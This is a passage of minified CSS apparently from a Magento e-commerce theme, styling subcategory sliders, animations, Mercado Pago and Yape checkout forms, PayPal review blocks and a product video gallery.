ease-in-out;-ms-transition:all .3s ease-in-out}.slr_sbctry .subcatProductPic{display:block;overflow:hidden}.slr_sbctry .subcatProductName{margin:0;display:block}.slr_sbctry .subcatProductName a{color:#010101;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;background-color:#ddd;padding:15px 10px;margin:0;font-size:17px;display:block}.slr_sbctry .swiper-slide:hover .subcatProductName a{opacity:.8}.slr_sbctry .swiper-slide:hover .subcatProductName a{background-color:#ccc}.slr_sbctry .subcatProductPic img{display:block;margin:0 auto;text-align:center;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.slr_sbctry .swiper-slide:hover .subcatProductPic img{opacity:1;-moz-transform:scale3d(1.1,1.1,1);-o-transform:scale3d(1.1,1.1,1);-ms-transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.columns{display:inherit}@media only screen and (max-width:999px){.columns{display:block}#sub-category-listing.category-grid-view.category-col-8 ul li,#sub-category-listing.category-grid-view.category-col-7 ul li,#sub-category-listing.category-grid-view.category-col-6 ul li,#sub-category-listing.category-grid-view.category-col-5 ul li,#sub-category-listing.category-grid-view.category-col-4 ul li,#sub-category-listing.category-grid-view.category-col-3 ul li,#sub-category-listing ul li{width:33.33%}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(3n+1),#sub-category-listing ul li:nth-child(3n+1){clear:left}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(4n+1),#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(4n+1),#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(4n+1),#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(4n+1),#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(4n+1),#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(4n+1),#sub-category-listing ul li:nth-child(4n+1){clear:none}#sub-category-listing ul li .CatImg img,#sub-category-listing.category-grid-view ul li .mbsubcatImg img{height:auto;width:auto}#sub-category-listing ul li .CatName a,#sub-category-listing.category-grid-view ul li .mbsubcatName a{font-size:18px}#sub-category-listing.category-list-view ul li .item .mbsubcatImg{width:35%}#sub-category-listing.category-list-view ul li .item .catDescription{width:65%}}@media only screen and (max-width:640px){#sub-category-listing ul{margin:-15px 0 0 -15px}#sub-category-listing.category-grid-view.category-col-8 ul li,#sub-category-listing.category-grid-view.category-col-7 ul li,#sub-category-listing.category-grid-view.category-col-6 ul li,#sub-category-listing.category-grid-view.category-col-5 ul li,#sub-category-listing.category-grid-view.category-col-4 ul li,#sub-category-listing.category-grid-view.category-col-3 ul li,#sub-category-listing ul li{width:50%;padding:15px 0 0 15px}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(2n+1),#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(2n+1),#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(2n+1),#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(2n+1),#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(2n+1),#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(2n+1),#sub-category-listing ul li:nth-child(2n+1){clear:left}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(3n+1),#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(3n+1),#sub-category-listing ul li:nth-child(3n+1){clear:none}#sub-category-listing ul li .CatName a,#sub-category-listing.category-grid-view ul li .mbsubcatName a{font-size:16px}#sub-category-listing.category-list-view ul li .item .mbsubcatImg{width:100%}#sub-category-listing.category-list-view ul li .item .catDescription{width:100%;padding:15px}#sub-category-listing.category-list-view ul li .item .mbsubcatName a{font-size:20px}}@media only screen and (max-width:480px){#sub-category-listing ul li .CatName a,#sub-category-listing.category-grid-view ul li .mbsubcatName a{font-size:14px}}.subcategoryListing .subcat-block-title{text-transform:capitalize;text-align:center;font-weight:600}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.payment-method-content .payment-method-title.mercadopago-header-twocc{box-sizing:border-box;padding-left:16px;border-radius:4px;background:#f5f5f5}.mp-display-form{visibility:hidden;height:0}.mp-twocc-card-header{display:inline-flex;width:100%;padding:20px 16px;box-sizing:border-box;border-top:1px solid #bfbfbf;border-left:1px solid #bfbfbf;border-right:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;border-radius:4px;background:#f5f5f5}.open{border-bottom:0;border-radius:4px 4px 0 0}.mp-twocc-legend{align-items:center;display:flex;flex-direction:row;justify-content:space-between;border-top-left-radius:4px;border-top-right-radius:4px;background-color:#fff;padding:10px;box-sizing:border-box;width:100%}.mp-twocc-legend .credit-card-types .item{display:inline-flex;list-style:none;margin:0;text-align:right;vertical-align:top}.mp-twocc-legend .credit-card-types .item img{-webkit-filter:grayscale(0%);filter:grayscale(0%);width:32px}.mp-twocc-form{border-left:1px solid #bfbfbf;border-right:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;border-radius:0 0 4px 4px}.mp-twocc-badge-info{width:100%;box-sizing:border-box;display:inline-flex;flex-direction:row;justify-content:start;padding:0;height:70px;padding:15px 16px;border-radius:4px;border:1px solid #bfbfbf;margin-bottom:16px}.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle{width:40px;height:40px;box-sizing:border-box;background:#fff;border:1px solid rgba(0,0,0,.07000000000000001);border-radius:50%;display:flex;justify-content:center;align-items:center;overflow:hidden}.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle img{width:23px;margin:0 auto}.mp-twocc-badge-info .mp-twocc-badge-card-installments{display:inline-flex;flex-direction:column;align-items:flex-start;font-family:'Open Sans';font-style:normal;font-weight:400;padding-left:16px}.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-card{font-size:16px;line-height:20px;color:rgba(0,0,0,.9);display:flex;align-items:center}.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-installments{font-weight:400;font-size:12px;line-height:20px;display:flex;align-items:center;color:rgba(0,0,0,.55)}.mp-twocc-badge-info .mp-twocc-badge-adjustment{width:100%;display:flex;flex-direction:row;justify-content:space-between}.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-badge-edit{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;cursor:pointer}.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-edit-img{margin:4px}.mp-twocc-form .fieldset:last-child{margin-bottom:0}.form-mercadopago .mp-twocc-form .fieldset.mp-twocc{padding-bottom:0;border:1px solid;border-color:#bbb;background-color:#fff;border-radius:3px;padding-bottom:10px}.payment-method-label-subtitle-amount{display:block;font-size:12px;color:rgba(0,0,0,.55)}.mp-twocc-amount-selector{display:flex;border:1px solid rgba(0,0,0,.25);border-radius:6px;margin-bottom:10px;padding:0;width:324px;box-sizing:border-box}.mp-twocc-amount-selector>div{padding:15px 0 15px 15px}.mp-twocc-amount-selector input{border:none !important;padding:15px !important;margin:0 !important;height:auto !important;background:0 0}.mp-twocc-amount-selector input:focus{outline:none;border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background{display:flex;align-items:center;justify-content:center;background:#fff;height:40px;width:40px;border-radius:100px;box-sizing:border-box;margin-left:11px;margin-right:6px}.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background .mp-icon-twocc{display:flex;margin:4px}.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline{display:flex;align-items:baseline}.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline .mp-mr-20{margin-right:20px}.modal-inner-wrap{margin:auto !important;margin-top:5% !important;width:70% !important;height:fit-content !important;left:0 !important;padding-left:10px;justify-content:center}.iframe-div{justify-content:center;display:flex}.modal-header{padding:15px !important;width:95% !important}.modal-title{font-size:20px !important;text-align:left !important;text-overflow:ellipsis !important;overflow:hidden !important;width:100% !important}#loading-challenge{padding:10px;height:500px;display:block;text-align:center}.loading-message{font-size:1.5rem}.custom-loader{border:5px solid #f3f3f3;border-top:5px solid #3498db;border-radius:50%;width:50px;height:50px;animation:spin 1s linear infinite;position:relative;top:50%;left:50%;transform:translate(-50%,-50%);display:flex}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0deg)}100%{transform:translate(-50%,-50%) rotate(360deg)}}.loader-area{padding-top:100px}.loading-area{text-align:center;justify-content:center;height:350px}.messages{width:100%}@media screen and (max-width:472px){.modal-inner-wrap{margin:0 !important;height:100% !important;width:100% !important;justify-content:flex-start;margin-left:0}.modal-header{padding:10px !important;width:90% !important}.modal-title{width:90% !important}.action-close{padding:10px;padding-left:0;margin-left:1px}.modal-3ds-challenge{width:100%}.messages{display:flex}}.yape-title{font-size:18px;font-weight:600;color:rgba(0,0,0,.9);line-height:22px;padding-bottom:8px;margin:0}.yape-subtitle{font-size:16px;font-weight:400;line-height:20px;color:rgba(0,0,0,.55)}.yape-form{display:inline-flex;column-gap:16px;grid-template-columns:276px 1fr 2fr;margin:22px 20px 0 0;flex-wrap:wrap}.phone-area{display:flex;flex-direction:column;gap:8px;padding-bottom:32px;flex-grow:1;width:272px}.otp-area{display:flex;flex-direction:row;gap:8px;padding-bottom:32px}.yape-code-inputs{display:flex;flex-direction:column;gap:8px}.tooltip-area{display:flex;justify-content:flex-start;align-items:center;align-self:center}.help-tooltip{position:relative}.help-tooltip .tooltip-content{transform:translate(4px,-32px)}.help-tooltip .tooltip-content{background:#f4f4f4;margin:10px;max-width:360px;min-width:210px;padding:16px;z-index:1000;display:none;position:absolute;text-align:left;color:#333;font-style:normal;font-weight:400;line-height:18px;font-size:1.4rem;border:1px solid #f4f4f4;margin-left:8px;left:100%;top:0}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.help-tooltip .tooltip-content:after{border-width:8px;border-color:transparent}.help-tooltip .tooltip-content:before{border-width:9px;border-color:transparent}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{right:100%}.help-tooltip .tooltip-content:after{border-right-color:#f4f4f4;margin-top:-8px;top:47%}.help-tooltip .tooltip-content:before{border-right-color:#f4f4f4;margin-top:-9px;top:47%}.help-tooltip .tooltip-toggle{cursor:help}.help-tooltip .tooltip-toggle:hover+.tooltip-content,.help-tooltip .tooltip-toggle:focus+.tooltip-content,.help-tooltip:hover .tooltip-content{display:block}.help-tooltip>a:before{font-family:'luma-icons';font-size:16px;color:#333;content:'\e623'}.yape-info{color:#035c83 !important;background-color:#dcf4ff !important;font-size:13px !important}.otp-input-row{display:flex;gap:8px}.otp-middle{margin-right:8px}.otp-input-row input{width:38px;text-align:center}input[type=number].yape-incomplete-numbers{border:solid red 1px}input[type=text].yape-incomplete-numbers{border:solid red 1px}.yape-error-text{color:#f23d4f !important;text-align:left}p#yape-code-empty,p#yape-code-incomplete,p#yape-phone-empty,p#yape-phone-incomplete{margin-bottom:0}p.yape-error{display:none;font-weight:600;flex-direction:row;align-items:center;padding-bottom:0;margin-bottom:0}p.yape-error img{padding-right:3px;margin-left:6px;border:0}.otp-tooltip{display:flex;flex-direction:row;gap:16px}input[type=text]#yape-phone::-webkit-input-placeholder{color:rgba(0,0,0,.55)}.message.info.message-info.yape-info{all:none;display:flex !important;padding:14.5px;align-items:center}.message.info.message-info.yape-info img{padding-right:16px;align-self:baseline}@media screen and (max-width:472px){.help-tooltip{position:relative}.help-tooltip .tooltip-content{display:none;position:absolute;z-index:999;background-color:#333;color:#fff;padding:8px;text-align:left;transform:translate(-92%);top:16px}.help-tooltip .tooltip-content:before,.help-tooltip .tooltip-content:after{top:-8px}.help-tooltip .tooltip-content{background:#f4f4f4;margin:10px;max-width:360px;min-width:210px;padding:16px;z-index:1000;display:none;position:absolute;text-align:left;color:#333;font-style:normal;font-weight:400;line-height:18px;font-size:1.4rem;border:1px solid #f4f4f4;margin-top:8px;left:0;top:100%}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.help-tooltip .tooltip-content:after{border-width:8px;border-color:transparent}.help-tooltip .tooltip-content:before{border-width:9px;border-color:transparent}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{bottom:100%}.help-tooltip .tooltip-content:after{border-bottom-color:#f4f4f4;left:92%;margin-left:-8px}.help-tooltip .tooltip-content:before{border-bottom-color:#f4f4f4;left:92%;margin-left:-9px}.help-tooltip .tooltip-toggle{cursor:help}.help-tooltip .tooltip-toggle:hover+.tooltip-content,.help-tooltip .tooltip-toggle:focus+.tooltip-content,.help-tooltip:hover .tooltip-content{display:block}.payment-method .actions-toolbar .mp-flex-baseline.yape{display:block}.payment-method .actions-toolbar .mp-flex-baseline.yape .mp-mr-20{margin-right:20px}}.payment-method .payment-method-title .payment-method-label .payment-method-label-icon .mp-logo-title{height:28px}.payment-method .payment-method-content{width:95%;margin-top:12px}.payment-method .payment-method-content .mp-header-two-cards{font-family:'Open Sans';font-style:normal}.payment-method .payment-method-content .mp-header-two-cards .mp-header-title-one{font-weight:600;font-size:16px;line-height:23px;color:rgba(0,0,0,.8);margin:5px 0 16px}.payment-method .payment-method-content .mp-header-two-cards .mp-header-subtitle{font-weight:400;font-size:11px;line-height:18px;color:rgba(0,0,0,.9)}.payment-method .payment-method-content .mp-header-two-cards .mp-subtitle{font-weight:400;font-size:13px;line-height:18px;color:rgba(0,0,0,.55);margin:4px 0 16px}.payment-method .payment-method-content .mp-header-two-cards .mp-message{color:red;font-weight:400;font-size:13px;line-height:18px;margin:4px 0 16px;display:none}.payment-method .payment-method-content .mp-header-two-cards input{box-sizing:border-box;width:328px;height:52px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:0 12px;background:#fff;border:1px solid rgba(0,0,0,.25);border-radius:6px;margin-bottom:10px}.payment-method .payment-method-content .mp-header-two-cards input::placeholder{color:rgba(0,0,0,.25)}.payment-method .payment-method-content .mp-header-two-cards input::-webkit-input-placeholder{color:rgba(0,0,0,.25)}.payment-method .payment-method-content .mp-header-two-cards input::-ms-input-placeholder{color:rgba(0,0,0,.25)}.payment-method .payment-method-content .mp-header-two-cards input::-moz-placeholder{color:rgba(0,0,0,.25)}.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar{width:324px;height:4px;border-radius:5px;background-color:rgba(0,0,0,.1)}.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar div{height:100%;background-color:#3483fa;border-radius:5px;width:0}.payment-method .payment-method-content .mp-header-title-two{font-family:'Open Sans';font-style:normal;font-weight:600;font-size:16px;line-height:23px;color:rgba(0,0,0,.8);margin:16px 0}.payment-method .payment-method-content .mp-footer{display:flex;margin-top:22px;align-items:center}.payment-method .payment-method-content .mp-footer .mp-footer-subtitle{font-weight:400;font-size:11px;line-height:17px;color:#bfbfbf;margin-left:8px}.payment-method .payment-method-content .mp-footer .mp-footer-logo{width:39px;height:28px}.payment-method .payment-method-content .mp-divider{width:100;height:1px;background:#ccc;margin:38px 0 16px}.payment-method .payment-mercado-credits-banner{padding:0 40px 0 0;margin-left:-10px}.payment-method .payment-mercado-credits-banner .thumbnails{list-style:none;padding:0;margin-bottom:40px}.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(1) p{max-width:566px;margin-bottom:16px}.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(2) p{max-width:566px;margin-bottom:16px}.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(3) p{max-width:554px;margin-bottom:0}.payment-method .row-fluid-title-mercado-credits{font-size:18px;font-weight:600;line-height:22px;text-align:left;margin-bottom:32px}.payment-method .row-fluid-title-mercado-credits strong{font-weight:600}.payment-method .row-fluid-box-mercado-credits{height:18px;display:flex;align-items:flex-start;font-size:14px;font-weight:400;line-height:18px;margin-bottom:16px}.payment-method .row-fluid-box-mercado-credits p{margin-bottom:0}.payment-method .row-fluid-box-mercado-credits strong{font-weight:600}.payment-method .payment-mercado-credits-icon span{color:#009ee3;font-size:14px;font-weight:600;line-height:18px;text-align:left;margin-right:8px}.payment-method .mp-credits-message-box{width:95%;background-color:#f5f5f5;max-width:582px;border-radius:6px;flex-wrap:nowrap;justify-content:center;flex-direction:row;align-items:center;padding:16px 0;margin:8px 40px 20px 0;vertical-align:middle}.payment-method .mp-credits-message-box img{margin-right:8px;padding-top:2px}.payment-method .mp-credits-message-box span{font-weight:400;font-size:12px;line-height:16px;margin:0;color:rgba(0,0,0,.55)}.payment-method .mp-redirect-message{height:15px;width:100%;margin-bottom:8px;display:flex;margin-left:20px}.payment-method .mp-redirect-message span{font-size:12px;line-height:15px;text-align:left}.payment-method .mp-redirect-message span strong{font-weight:600}.payment-method .mp-credit-line{margin-left:20px}.payment-method .row-text-mercado-credits{color:rgba(0,0,0,.55);white-space:nowrap}.payment-method .text-tea{font-size:12px;line-height:1.1}.payment-method .text-cft{font-size:27px;line-height:1.1}.payment-method .payment-method-title.field{display:inline-flex;width:100%}.payment-method .control-mp-iframe{background-color:#fff;border:1px solid #c2c2c2;border-radius:1px;height:48px;position:relative}.payment-method .control-mp-iframe.has-error{border-color:#e02b27}.payment-method .control-mp-iframe .field-tooltip{height:0;right:5px;text-align:right;top:10px;width:28px}.payment-method .control-mp-iframe .input-mp-iframe{height:100%;position:absolute;width:90%}.payment-method .control-mp-iframe .label{display:block;font-weight:400;margin-bottom:0;overflow:hidden;padding:13px 15px;pointer-events:none;position:absolute;text-overflow:ellipsis;top:0;transition:all .1s ease-in-out;white-space:nowrap;width:70%}.payment-method .control-mp-iframe.in-focus .label,.payment-method .control-mp-iframe.is-valid .label{font-size:10px;padding-bottom:calc(4.33333333px) !important;padding-top:calc(4.33333333px) !important}.payment-method .mp-message-error{display:block;color:#e02b27;font-size:1.2rem}.payment-method .payment-method-label{display:table;vertical-align:middle}.payment-method .payment-method-label .payment-method-label-icon{display:table-cell;line-height:0;vertical-align:middle}.payment-method .payment-method-label .payment-method-label-icon img{width:40px}.payment-method .payment-method-label .payment-method-label-title{display:table-cell;padding-left:10px;vertical-align:middle}.payment-method .payment-method-label .payment-method-label-icon.yape-image img{width:32px}.payment-method .checkout-payment-method .form{margin-bottom:20px}.payment-method .payment-methods-off-input{float:left;margin-right:10px}.payment-method .payment-methods-off-option{width:40%;display:inline-flex;align-items:center;margin:0 0 1rem}.payment-method .payment-methods-off-label{display:flex;align-items:center;justify-content:flex-start;padding-left:8px}.payment-method .payment-methods-off-logo-container{width:60px;height:40px;display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid #e5e5e5;box-sizing:border-box;border-radius:4px;padding:4px}.payment-method .payment-methods-off-logo-image{width:auto;height:auto;max-width:100%;max-height:100% !important;position:inherit !important;float:none !important;margin:0 !important;font-size:10px;text-overflow:ellipsis;overflow:hidden}.payment-method .legend .credit-card-types .item{display:inline-flex;list-style:none;margin:0;text-align:right;vertical-align:top}.payment-method .legend .credit-card-types .item img{-webkit-filter:grayscale(0%);filter:grayscale(0%);width:20px}.payment-method .field-to-pay{margin:0 10px}.payment-method .fieldset.fieldset-ajust-margin-bottom{margin-bottom:20px}.payment-method .fieldset.payment-mercadopago{border:1px solid;border-color:#bbb;background-color:#fff;border-radius:3px;padding-bottom:10px}.payment-method .fieldset.payment-mercadopago .legend{align-items:center;display:flex;flex-direction:row;justify-content:space-between;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom:1px solid;border-color:#bbb;padding:10px 20px;background-color:#f4f4f4;width:100%}.payment-method .fieldset.payment-mercadopago .legend-icon{margin-right:0;text-align:right}.payment-method .fieldset.payment-mercadopago .not-editable-title{padding:20px;text-align:center;font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.payment-method .fieldset .field.choice{margin-bottom:20px}.payment-method .fieldset .field.mercadopago-input-group{box-sizing:border-box;display:inline-block;margin-bottom:20px;position:relative;vertical-align:top;width:100%}.payment-method .fieldset .field.mercadopago-input-group .control input[type=text],.payment-method .fieldset .field.mercadopago-input-group .control input[type=password],.payment-method .fieldset .field.mercadopago-input-group .control input[type=url],.payment-method .fieldset .field.mercadopago-input-group .control input[type=tel],.payment-method .fieldset .field.mercadopago-input-group .control input[type=search],.payment-method .fieldset .field.mercadopago-input-group .control input[type=number],.payment-method .fieldset .field.mercadopago-input-group .control input[type=datetime],.payment-method .fieldset .field.mercadopago-input-group .control input[type=email],.payment-method .fieldset .field.mercadopago-input-group .control select{height:unset;padding:13px 15px;width:100%}.payment-method .fieldset .field.mercadopago-input-group .control input::placeholder{color:transparent}.payment-method .fieldset .field.mercadopago-input-group .control input::-webkit-input-placeholder{color:transparent}.payment-method .fieldset .field.mercadopago-input-group .control input::-ms-input-placeholder{color:transparent}.payment-method .fieldset .field.mercadopago-input-group .control input::-moz-placeholder{color:transparent}.payment-method .fieldset .field.mercadopago-input-group .control .label{display:block;font-weight:400;margin-bottom:0;overflow:hidden;padding:13px 15px;pointer-events:none;position:absolute;text-overflow:ellipsis;top:0;transition:all .1s ease-in-out;white-space:nowrap;width:80%}.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked),.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown){padding-bottom:calc(4.33333333px) !important;padding-top:calc(21.66666667px) !important}.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked)~.label,.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown)~.label{font-size:10px;padding-bottom:calc(4.33333333px) !important;padding-top:calc(4.33333333px) !important}.payment-method .fieldset .field.document-number{float:right;padding-left:10px;width:70%}.payment-method .fieldset .field.document-type{float:left;width:30%}.payment-method .fieldset .field.number{float:left;width:70%}.payment-method .fieldset .field.number .credit-card-types .item._active{line-height:2}.payment-method .fieldset .field.number .credit-card-types .item img{-webkit-filter:unset;-webkit-transition:all .6s ease;filter:unset;margin-right:10px;transition:all .6s ease;width:32px}.payment-method .fieldset .field.cvv{float:right;padding-left:10px;width:30%}.payment-method .fieldset .field.cvv input{padding-right:20px}.payment-method .fieldset .field.date{margin-bottom:0}.payment-method .fieldset .field.date .group-2{display:inline-flex;width:100%}.payment-method .fieldset .field.date .group-2 .month{padding-left:0}.payment-method .fieldset .field.date .group-2 .year{padding-left:10px;padding-right:0}.payment-method .fieldset .field.first-payment-amount .ui-slider-horizontal{border-radius:0}.payment-method .details-payment-amount{align-items:center;display:flex;flex-direction:row;justify-content:space-between;padding-left:10px;padding-right:10px}.payment-method .details-payment-amount h4{margin-top:0}.payment-method .first-payment-amount{margin-top:20px}.checkout-onepage-success .mercadopago-payment-success-details{text-align:left;margin-top:20px}.checkout-onepage-success .mercadopago-input-group{position:relative}.checkout-onepage-success .field .control._with-tooltip input{margin-right:0;padding-right:40px;width:100%}.checkout-onepage-success .field .control._with-tooltip button{margin-top:-1px}.checkout-onepage-success a{margin-top:5px}.checkout-onepage-success .field.mercadopago-input-group{max-width:500px}.checkout-onepage-success .mercadopago-payment-success-details-two-cc{padding-top:15px}.checkout-onepage-success .mercadopago-payment-success-details-two-cc span{padding-left:5px;padding-right:5px}.checkout-onepage-success .mercadopago-payment-success-details-two-cc .title{width:330px;height:66px;font-family:'Open Sans';font-style:normal;font-weight:400;font-size:24px;line-height:33px;color:#333}.checkout-onepage-success .mercadopago-payment-logo{flex-basis:15%;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;width:96.89px;height:24.46px;padding-top:15px;padding-bottom:15px}.mercadopago-instruction .instruction-information{margin-bottom:10px}.full-checkout .checkout-payment-method .payment-method-content .fieldset:not(:last-child).fieldset-ajust-margin-bottom{margin-bottom:20px}@media screen and (max-width:472px){.mp-redirect-message{margin-left:0}.mp-credit-line{margin-left:0}.payment-method-content{padding:0}.payment-method .payment-mercado-credits-banner{padding:0 20px;margin-left:0}.payment-method .row-fluid-box-mercado-credits{height:36px}.payment-method .row-text-mercado-credits{white-space:normal}.payment-method .mp-credits-message-box{margin-left:-10px;text-align:left;padding:16px 20px 16px 10px}.redirect-message-text{width:100%;white-space:nowrap}}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.table-wrapper.billing-agreements{margin-bottom:40px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal{display:inline-block;vertical-align:top}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:5px auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 20px}.map-form-addtocart .paypal{display:block;margin:10px auto 5px}.cart-summary .paypal+.paypal{margin-top:25px}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .paypal-review-title{padding:0 0 10px}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 30px}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:0 0 40px;padding:10px 0 0}.fotorama-video-container:after{background:url('../../frontend/UpPlay/syfbase_m23/es_CO/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover 